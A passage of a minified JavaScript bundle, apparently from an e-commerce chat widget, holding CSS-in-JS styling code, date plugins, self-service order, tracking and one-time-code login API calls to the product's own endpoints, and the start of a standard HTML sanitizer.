0!==n&&n.source)&&(s.meta=(0,w.A)((0,w.A)({},s.meta),{},{source:null===(a=e.extra)||void 0===a?void 0:a.source}));o.push(s)}));return o}function P(e){return k.apply(this,arguments)}function k(){return(k=(0,a.A)((0,n.A)().m(function e(t){var r,a;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return r=t.map(L).flat(),e.n=1,S(r);case 1:if(!(a=e.v).length){e.n=2;break}return e.a(2,t.reduce((e,t)=>{var r=(0,i.jM)(t,e=>{var t;e.message.html=(t=e.message.html,a.reduce((e,t)=>e.replaceAll(new RegExp(D()('href="'.concat(t.original_url,'"')),"g"),'href="'.concat(t.short_url,'"')),t)),e.attachments&&e.attachments.length>0&&(e.attachments=e.attachments.map(e=>(0,b.$0)(e)?O(e,a):e))});return e.push(r),e},[]));case 2:return e.a(2,t)}},e)}))).apply(this,arguments)}},80205:(e,t,r)=>{var n=r(10003),a=r(52307),i=r(95363),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},80285:(e,t,r)=>{"use strict";r.d(t,{e:()=>n});var n="user/setUserEmail"},80489:(e,t,r)=>{"use strict";r.d(t,{L:()=>a});var n=r(86553),a=e=>{var t=e.conversationStarter,r=e.isAiAgentEnabled,a=e.canRetriggerOngoingConversation,i=e.conversationStarterLocation,o=e.askAnythingInputLocation,s=e.processedMessages,u=e.productReference,c=t.id,l=t.answer;return n.y.of({}).addAiAgentAuthFields({isAiAgentEnabled:r}).addAiAgentMarkerField({isAiAgentEnabled:r}).addConversationStarterId({conversationStarterId:c}).addAiAgentEntryType({isAiAgentEnabled:r,processedMessages:s}).addIsExpectingAiAgentResponseField({canRetriggerOngoingConversation:a}).addConversationStarterAnswer({conversationStarterAnswer:l}).addMessageTrackingMetadata({askAnythingInputLocation:o,conversationStarterLocation:i}).addProductReference({productReference:u})}},81011:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ae});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(n){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),a=Math.abs,i=String.fromCharCode,o=Object.assign;function s(e){return e.trim()}function u(e,t,r){return e.replace(t,r)}function c(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,r){return e.slice(t,r)}function p(e){return e.length}function f(e){return e.length}function _(e,t){return t.push(e),e}var v=1,g=1,m=0,h=0,A=0,E="";function y(e,t,r,n,a,i,o){return{value:e,root:t,parent:r,type:n,props:a,children:i,line:v,column:g,length:o,return:""}}function C(e,t){return o(y("",null,null,"",null,null,0),e,{length:-e.length},t)}function T(){return A=h>0?l(E,--h):0,g--,10===A&&(g=1,v--),A}function S(){return A=h<m?l(E,h++):0,g++,10===A&&(g=1,v++),A}function I(){return l(E,h)}function O(){return h}function R(e,t){return d(E,e,t)}function D(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function b(e){return v=g=1,m=p(E=e),h=0,[]}function w(e){return E="",e}function N(e){return s(R(h-1,P(91===e?e+2:40===e?e+1:e)))}function M(e){for(;(A=I())&&A<33;)S();return D(e)>2||D(A)>3?"":" "}function L(e,t){for(;--t&&S()&&!(A<48||A>102||A>57&&A<65||A>70&&A<97););return R(e,O()+(t<6&&32==I()&&32==S()))}function P(e){for(;S();)switch(A){case e:return h;case 34:case 39:34!==e&&39!==e&&P(A);break;case 40:41===e&&P(e);break;case 92:S()}return h}function k(e,t){for(;S()&&e+A!==57&&(e+A!==84||47!==I()););return"/*"+R(t,h-1)+"*"+i(47===e?e:S())}function U(e){for(;!D(I());)S();return R(e,h)}var x="-ms-",G="-moz-",F="-webkit-",H="comm",Y="rule",j="decl",V="@keyframes";function W(e,t){for(var r="",n=f(e),a=0;a<n;a++)r+=t(e[a],a,e,t)||"";return r}function K(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case j:return e.return=e.return||e.value;case H:return"";case V:return e.return=e.value+"{"+W(e.children,n)+"}";case Y:e.value=e.props.join(",")}return p(r=W(e.children,n))?e.return=e.value+"{"+r+"}":""}function B(e){return w(z("",null,null,null,[""],e=b(e),0,[0],e))}function z(e,t,r,n,a,o,s,d,f){for(var v=0,g=0,m=s,h=0,A=0,E=0,y=1,C=1,R=1,D=0,b="",w=a,P=o,x=n,G=b;C;)switch(E=D,D=S()){case 40:if(108!=E&&58==l(G,m-1)){-1!=c(G+=u(N(D),"&","&\f"),"&\f")&&(R=-1);break}case 34:case 39:case 91:G+=N(D);break;case 9:case 10:case 13:case 32:G+=M(E);break;case 92:G+=L(O()-1,7);continue;case 47:switch(I()){case 42:case 47:_(q(k(S(),O()),t,r),f);break;default:G+="/"}break;case 123*y:d[v++]=p(G)*R;case 125*y:case 59:case 0:switch(D){case 0:case 125:C=0;case 59+g:-1==R&&(G=u(G,/\f/g,"")),A>0&&p(G)-m&&_(A>32?Q(G+";",n,r,m-1):Q(u(G," ","")+";",n,r,m-2),f);break;case 59:G+=";";default:if(_(x=$(G,t,r,v,g,a,d,b,w=[],P=[],m),o),123===D)if(0===g)z(G,t,x,x,w,o,m,d,P);else switch(99===h&&110===l(G,3)?100:h){case 100:case 108:case 109:case 115:z(e,x,x,n&&_($(e,x,x,0,0,a,d,b,a,w=[],m),P),a,P,m,d,n?w:P);break;default:z(G,x,x,x,[""],P,0,d,P)}}v=g=A=0,y=R=1,b=G="",m=s;break;case 58:m=1+p(G),A=E;default:if(y<1)if(123==D)--y;else if(125==D&&0==y++&&125==T())continue;switch(G+=i(D),D*y){case 38:R=g>0?1:(G+="\f",-1);break;case 44:d[v++]=(p(G)-1)*R,R=1;break;case 64:45===I()&&(G+=N(S())),h=I(),g=m=p(b=G+=U(O())),D++;break;case 45:45===E&&2==p(G)&&(y=0)}}return o}function $(e,t,r,n,i,o,c,l,p,_,v){for(var g=i-1,m=0===i?o:[""],h=f(m),A=0,E=0,C=0;A<n;++A)for(var T=0,S=d(e,g+1,g=a(E=c[A])),I=e;T<h;++T)(I=s(E>0?m[T]+" "+S:u(S,/&\f/g,m[T])))&&(p[C++]=I);return y(e,t,r,0===i?Y:l,p,_,v)}function q(e,t,r){return y(e,t,r,H,i(A),d(e,2,-2),0)}function Q(e,t,r,n){return y(e,t,r,j,d(e,0,n),d(e,n+1,-1),n)}var Z=function(e,t,r){for(var n=0,a=0;n=a,a=I(),38===n&&12===a&&(t[r]=1),!D(a);)S();return R(e,h)},J=function(e,t){return w(function(e,t){var r=-1,n=44;do{switch(D(n)){case 0:38===n&&12===I()&&(t[r]=1),e[r]+=Z(h-1,t,r);break;case 2:e[r]+=N(n);break;case 4:if(44===n){e[++r]=58===I()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=i(n)}}while(n=S());return e}(b(e),t))},X=new WeakMap,ee=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||X.get(r))&&!n){X.set(e,!0);for(var a=[],i=J(t,a),o=r.props,s=0,u=0;s<i.length;s++)for(var c=0;c<o.length;c++,u++)e.props[u]=a[s]?i[s].replace(/&\f/g,o[c]):o[c]+" "+i[s]}}},te=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function re(e,t){switch(function(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}(e,t)){case 5103:return F+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return F+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return F+e+G+e+x+e+e;case 6828:case 4268:return F+e+x+e+e;case 6165:return F+e+x+"flex-"+e+e;case 5187:return F+e+u(e,/(\w+).+(:[^]+)/,F+"box-$1$2"+x+"flex-$1$2")+e;case 5443:return F+e+x+"flex-item-"+u(e,/flex-|-self/,"")+e;case 4675:return F+e+x+"flex-line-pack"+u(e,/align-content|flex-|-self/,"")+e;case 5548:return F+e+x+u(e,"shrink","negative")+e;case 5292:return F+e+x+u(e,"basis","preferred-size")+e;case 6060:return F+"box-"+u(e,"-grow","")+F+e+x+u(e,"grow","positive")+e;case 4554:return F+u(e,/([^-])(transform)/g,"$1"+F+"$2")+e;case 6187:return u(u(u(e,/(zoom-|grab)/,F+"$1"),/(image-set)/,F+"$1"),e,"")+e;case 5495:case 3959:return u(e,/(image-set\([^]*)/,F+"$1$`$1");case 4968:return u(u(e,/(.+:)(flex-)?(.*)/,F+"box-pack:$3"+x+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+F+e+e;case 4095:case 3583:case 4068:case 2532:return u(e,/(.+)-inline(.+)/,F+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(p(e)-1-t>6)switch(l(e,t+1)){case 109:if(45!==l(e,t+4))break;case 102:return u(e,/(.+:)(.+)-([^]+)/,"$1"+F+"$2-$3$1"+G+(108==l(e,t+3)?"$3":"$2-$3"))+e;case 115:return~c(e,"stretch")?re(u(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==l(e,t+1))break;case 6444:switch(l(e,p(e)-3-(~c(e,"!important")&&10))){case 107:return u(e,":",":"+F)+e;case 101:return u(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+F+(45===l(e,14)?"inline-":"")+"box$3$1"+F+"$2$3$1"+x+"$2box$3")+e}break;case 5936:switch(l(e,t+11)){case 114:return F+e+x+u(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return F+e+x+u(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return F+e+x+u(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return F+e+x+e+e}return e}var ne=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case j:e.return=re(e.value,e.length);break;case V:return W([C(e,{value:u(e.value,"@","@"+F)})],n);case Y:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return W([C(e,{props:[u(t,/:(read-\w+)/,":-moz-$1")]})],n);case"::placeholder":return W([C(e,{props:[u(t,/:(plac\w+)/,":"+F+"input-$1")]}),C(e,{props:[u(t,/:(plac\w+)/,":-moz-$1")]}),C(e,{props:[u(t,/:(plac\w+)/,x+"input-$1")]})],n)}return""})}}],ae=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var a,i,o=e.stylisPlugins||ne,s={},u=[];a=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)s[t[r]]=!0;u.push(e)});var c,l,d=[K,(l=function(e){c.insert(e)},function(e){e.root||(e=e.return)&&l(e)})],p=function(e){var t=f(e);return function(r,n,a,i){for(var o="",s=0;s<t;s++)o+=e[s](r,n,a,i)||"";return o}}([ee,te].concat(o,d));i=function(e,t,r,n){c=r,W(B(e?e+"{"+t.styles+"}":t.styles),p),n&&(_.inserted[t.name]=!0)};var _={key:t,sheet:new n({key:t,container:a,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return _.sheet.hydrate(u),_}},81181:function(e){e.exports=function(){"use strict";return function(e,t,r){t.prototype.isBetween=function(e,t,n,a){var i=r(e),o=r(t),s="("===(a=a||"()")[0],u=")"===a[1];return(s?this.isAfter(i,n):!this.isBefore(i,n))&&(u?this.isBefore(o,n):!this.isAfter(o,n))||(s?this.isBefore(i,n):!this.isAfter(i,n))&&(u?this.isAfter(o,n):!this.isBefore(o,n))}}}()},83531:function(e){e.exports=function(){"use strict";return function(e,t,r){t.prototype.dayOfYear=function(e){var t=Math.round((r(this).startOf("day")-r(this).startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"day")}}}()},83780:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(78536),a=r.n(n);const i=r.p+"static/media/notification-chat.ac07141090dfe947.mp3";var o=void 0;const s=new class{constructor(){this.newAgentMessage=a()(()=>{o||(o=new Audio(i)),o.currentTime=0,o.play().catch(e=>{console.error(e)})},400)}}},83809:function(e){e.exports=function(){"use strict";return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}}}()},83990:(e,t,r)=>{"use strict";r.d(t,{BI:()=>Y,C2:()=>L,CF:()=>K,Cc:()=>C,Cd:()=>U,HR:()=>x,O5:()=>E,Um:()=>m,aQ:()=>P,eM:()=>I,ey:()=>N,f1:()=>O,qu:()=>j,rW:()=>h,sd:()=>A,tY:()=>F});var n=r(57970),a=r(68831),i=r(32663),o=r(47420),s=r(46788),u=r(40723),c=r(99555),l=r(56430),d=r(7974),p=r(22887),f=r(85574),_=r(71997),v=r(74062),g=u.default.env===c.no.PRODUCTION?u.default.cdnBaseUrl:u.default.chatSelfServicePortalApiUrl,m=function(e){return e.NO_ORDER_FOUND="not_found",e.PROVIDE_ORDER_DETAILS="provide_order_details",e.ERROR_FETCHING_ORDERS="error_fetching_orders",e.UNAUTHORIZED="unauthorized",e}({});class h extends Error{constructor(e,t){super(e),this.errorCode=t,this.name="SelfServiceOrdersError"}}var A=()=>{var e=u.default.getShopifyAppProxyUrl(),t=new URLSearchParams;return u.default.isShopifyLiquid()||(e=g,t.append("shopNameEnc",u.default.getEncryptedShopName())),[e,t]},E=function(){var e=(0,o.A)((0,a.A)().m(function e(t){var r,n,o,s,c,l,p,v,g,E,y,C,T,S,I;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return c=A(),l=(0,i.A)(c,2),p=l[0],v=l[1],null!==t&&void 0!==t&&t.accessToken&&v.append("accessToken",t.accessToken),(g=null===(r=u.default.chatApplication().config.account)||void 0===r?void 0:r.id)&&v.append("accountId",g.toString(10)),e.n=1,(0,d.A)("".concat(p,"/ssp/orders?").concat(v.toString()));case 1:if((E=e.v).ok){e.n=2;break}throw y=400===E.status?m.PROVIDE_ORDER_DETAILS:401===E.status?m.UNAUTHORIZED:403===E.status?m.NO_ORDER_FOUND:m.ERROR_FETCHING_ORDERS,new h("An error occurred while retrieving the orders: ".concat(y," (SSP API status: ").concat(E.status,")"),y);case 2:return e.n=3,E.json();case 3:return C=e.v,T=null===C||void 0===C||null===(n=C.customer)||void 0===n?void 0:n.id,S=null===C||void 0===C||null===(o=C.customer)||void 0===o?void 0:o.first_name,I=null===C||void 0===C||null===(s=C.customer)||void 0===s?void 0:s.email,T&&_.A.setCustomerDetails({[f.Bt]:T.toString(),[f.gk]:"string"===typeof S?S:"",[f.Ai]:"string"===typeof I?I:""}),e.a(2,C.orders)}},e)}));return function(t){return e.apply(this,arguments)}}();class y extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="TrackingError"}}function C(e){return T.apply(this,arguments)}function T(){return(T=(0,o.A)((0,a.A)().m(function e(t){var r,n,o,s,c,l,p,f,v,g,m,h,E;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return n=t.order,o=t.fulfillment,s=t.accessToken,c=A(),l=(0,i.A)(c,2),p=l[0],f=l[1],s&&f.append("accessToken",s),(v=null===(r=u.default.chatApplication().config.account)||void 0===r?void 0:r.id)&&f.append("accountId",v.toString(10)),g=_.A.getCustomerDetails(),m=g.email,h=g.customerId,e.n=1,(0,d.A)("".concat(p,"/ssp/flows/track-order?").concat(f.toString()),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({order:n,fulfillmentId:o.id,email:m,customerId:h})});case 1:if((E=e.v).ok){e.n=2;break}throw new y(E.statusText,E);case 2:return e.n=3,E.json();case 3:return e.a(2,e.v)}},e)}))).apply(this,arguments)}class S extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="GetOrderTransactionsError"}}var I=function(){var e=(0,o.A)((0,a.A)().m(function e(t){var r,n,o,s,c,l,p,f,_,v;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return n=t.orderId,o=t.accessToken,s=A(),c=(0,i.A)(s,2),l=c[0],p=c[1],o&&p.append("accessToken",o),(f=null===(r=u.default.chatApplication().config.account)||void 0===r?void 0:r.id)&&p.append("accountId",f.toString(10)),e.n=1,(0,d.A)("".concat(l,"/ssp/orders/").concat(n,"/transactions?").concat(p.toString()));case 1:if((_=e.v).ok){e.n=2;break}throw new S(_.statusText,_);case 2:return e.n=3,_.json();case 3:return v=e.v,e.a(2,v.transactions)}},e)}));return function(t){return e.apply(this,arguments)}}();class O extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="ArticleRecommendationNotFound"}}class R extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="ArticleRecommendationFailed"}}function D(e,t,r,n){return b.apply(this,arguments)}function b(){return(b=(0,o.A)((0,a.A)().m(function e(t,r,i,o){var u,c,l,p,f;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return u={query:t,helpCenterId:r,language:i,conversationId:o},e.n=1,(0,d.A)("".concat(g,"/ssp/article-recommendation/search"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(u)});case 1:if((c=e.v).ok){e.n=3;break}if(404!==c.status){e.n=2;break}throw new O("No article found",c);case 2:throw new R("Article recommendation failed",c);case 3:return e.n=4,c.json();case 4:if((l=e.v).articles&&0!==l.articles.length){e.n=5;break}throw new O("No article found",c);case 5:return p=l.articles[0],f=p.preview.length>125?[...p.preview].slice(0,125).join("").trim().concat("..."):p.preview,e.a(2,(0,n.A)((0,n.A)({type:s.ln.ARTICLE_RECOMMENDATION},p),{},{preview:f,text:"".concat(p.title," ").concat(p.embeddedUrl)}))}},e)}))).apply(this,arguments)}class w extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="SelfServiceArticleRecommendationEventError"}}var N=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r,n,i,o){var s,c,l,f,_,v,m;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return l=(0,p.yC)(),f=(0,p.JH)(),_=null===(s=u.default.chatApplication().config)||void 0===s||null===(c=s.account)||void 0===c?void 0:c.id,v=u.default.chatApplication().id,e.n=1,(0,d.A)("".concat(g,"/ssp/article-recommendation/event"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({shopName:l,shopType:f,accountId:_,conversationId:r,articleId:n.id,articleUrl:n.url,title:n.title,query:i,chatId:v,eventType:t,locale:n.locale,helpCenterId:o,slug:n.slug,lookUpChannel:n.lookUpChannel})});case 1:if((m=e.v).ok){e.n=2;break}throw new w(null===m||void 0===m?void 0:m.statusText,m);case 2:return e.a(2)}},e)}));return function(t,r,n,a,i){return e.apply(this,arguments)}}();class M extends Error{constructor(e,t){super(e),this.errorCode=t,this.name="SelfServiceSendCodeError"}}var L=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r,n,i){var o,s,c,l,p;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return s={channel:t,to:r,language:n,themeColor:i,accountId:null===(o=u.default.chatApplication().config.account)||void 0===o?void 0:o.id,shopName:u.default.chatApplication().config.shopName},(0,v.Nb)(s),e.n=1,(0,d.A)("".concat(g,"/ssp/identity-verification/otp/challenge"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(s)});case 1:if((c=e.v).ok){e.n=3;break}return e.n=2,c.json();case 2:throw l=e.v,p=l.error.code,new M("An error occurred while requesting for a code",p);case 3:return e.a(2)}},e)}));return function(t,r,n,a){return e.apply(this,arguments)}}(),P=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r,n,o){var s,c,l,p,f,_,g,m,h;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return c=A(),l=(0,i.A)(c,2),p=l[0],(f=l[1]).append("channel",t),f.append("to",r),f.append("language",n),f.append("themeColor",o),(0,v.Nb)(f),(_=null===(s=u.default.chatApplication().config.account)||void 0===s?void 0:s.id)&&f.append("accountId",_.toString(10)),e.n=1,(0,d.A)("".concat(p,"/ssp/login/send-code?").concat(f.toString()),{method:"POST"});case 1:if((g=e.v).ok){e.n=3;break}return e.n=2,g.json();case 2:throw m=e.v,h=m.error.code,new M("An error occurred while requesting for a code",h);case 3:return e.a(2,g.json())}},e)}));return function(t,r,n,a){return e.apply(this,arguments)}}();class k extends Error{constructor(e,t){super(e),this.errorCode=t,this.name="SelfServiceLoginError"}}var U=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r,n){var i,o,s,c,l,p;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return o={channel:t,to:r,code:n,accountId:null===(i=u.default.chatApplication().config.account)||void 0===i?void 0:i.id},(0,v.Nb)(o),e.n=1,(0,d.A)("".concat(g,"/ssp/identity-verification/otp/validate"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(o)});case 1:if((s=e.v).ok){e.n=3;break}return e.n=2,s.json();case 2:throw c=e.v,l=c.error.code,new k("An error occurred while verifying the code",l);case 3:return e.n=4,s.json();case 4:if("object"!==typeof(p=e.v)||"string"!==typeof p.idToken){e.n=5;break}return e.a(2,p.idToken);case 5:throw new k("Unexpected SSP API response for code validation",p);case 6:return e.a(2)}},e)}));return function(t,r,n){return e.apply(this,arguments)}}(),x=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r,n){var o,s,c,l,p,f,_,g,m;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return s=A(),c=(0,i.A)(s,2),l=c[0],(p=c[1]).append("channel",t),p.append("to",r),p.append("verificationCode",n),(0,v.Nb)(p),(f=null===(o=u.default.chatApplication().config.account)||void 0===o?void 0:o.id)&&p.append("accountId",f.toString(10)),e.n=1,(0,d.A)("".concat(l,"/ssp/login/verify-code?").concat(p.toString()),{method:"POST"});case 1:if((_=e.v).ok){e.n=3;break}return e.n=2,_.json();case 2:throw g=e.v,m=g.error.code,new k("An error occurred while verifying the code",m);case 3:return e.a(2,_.json())}},e)}));return function(t,r,n){return e.apply(this,arguments)}}();class G extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="LoopReturnsFlowError"}}var F=function(){var e=(0,o.A)((0,a.A)().m(function e(t,r){var n,o,s,c,l,f,_,v,g;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return o=A(),s=(0,i.A)(o,2),c=s[0],l=s[1],r&&l.append("accessToken",r),(f=null===(n=u.default.chatApplication().config.account)||void 0===n?void 0:n.id)&&l.append("accountId",f.toString(10)),_=(0,p.yC)(),e.n=1,(0,d.A)("".concat(c,"/ssp/flows/loop-returns/generate-deep-link?").concat(l.toString()),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({channel:"chat",shopName:_,customerEmail:t.email,order:{id:t.id,orderNumber:t.order_number,name:t.name},accountId:f})});case 1:if((v=e.v).ok){e.n=2;break}throw new G(v.statusText,v);case 2:return e.n=3,v.json();case 3:if("object"!==typeof(g=e.v)||"string"!==typeof g.url){e.n=4;break}return e.a(2,g.url);case 4:throw new G("unexpected ssp api response",g);case 5:return e.a(2)}},e)}));return function(t,r){return e.apply(this,arguments)}}();class H extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name="SendEventError"}}var Y=function(){var e=(0,o.A)((0,a.A)().m(function e(t){var r;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,(0,d.A)("".concat(u.default.chatSelfServicePortalApiUrl,"/ssp/events"),{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(t)});case 1:if((r=e.v).ok){e.n=2;break}throw new H(r.statusText,r);case 2:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}();function j(e,t,r,n){return V.apply(this,arguments)}function V(){return(V=(0,o.A)((0,a.A)().m(function e(t,r,n,o){var s,u,c,d;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,D(t,n,r,o).then(e=>[e,null]).catch(e=>[null,e]);case 1:if(s=e.v,u=(0,i.A)(s,2),c=u[0],d=u[1],!c){e.n=2;break}return e.a(2,{recommendation:c,recommendationType:l.l.ARTICLE});case 2:throw d;case 3:return e.a(2)}},e)}))).apply(this,arguments)}class W extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name=W.name}}var K=function(){var e=(0,o.A)((0,a.A)().m(function e(){var t,r,n,o;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return t=A(),r=(0,i.A)(t,1),n=r[0],e.n=1,(0,d.A)("".concat(n,"/ssp/identity-verification/shopify-session"));case 1:if((o=e.v).ok){e.n=2;break}throw new W(o.statusText,o);case 2:return e.n=3,o.json();case 3:return e.a(2,e.v)}},e)}));return function(){return e.apply(this,arguments)}}()},84049:(e,t,r)=>{var n=r(32396),a=r(99502),i=r(66011),o=r(39807),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,d=c.hasOwnProperty,p=RegExp("^"+l.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||a(e))&&(n(e)?p:s).test(o(e))}},84225:(e,t,r)=>{var n=r(52511),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(u){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},84657:(e,t,r)=>{var n=r(52050).FilterCSS,a=r(52050).getDefaultWhiteList,i=r(67290);function o(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}var s=new n;function u(e){return e.replace(c,"&lt;").replace(l,"&gt;")}var c=/</g,l=/>/g,d=/"/g,p=/&quot;/g,f=/&#([a-zA-Z0-9]*);?/gim,_=/&colon;?/gim,v=/&newline;?/gim,g=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,m=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,h=/u\s*r\s*l\s*\(.*/gi;function A(e){return e.replace(d,"&quot;")}function E(e){return e.replace(p,'"')}function y(e){return e.replace(f,function(e,t){return"x"===t[0]||"X"===t[0]?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))})}function C(e){return e.replace(_,":").replace(v," ")}function T(e){for(var t="",r=0,n=e.length;r<n;r++)t+=e.charCodeAt(r)<32?" ":e.charAt(r);return i.trim(t)}function S(e){return 